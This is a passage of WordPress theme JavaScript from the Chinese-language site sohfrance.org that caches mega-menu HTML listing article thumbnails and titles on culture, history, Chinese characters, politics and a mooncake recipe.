                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        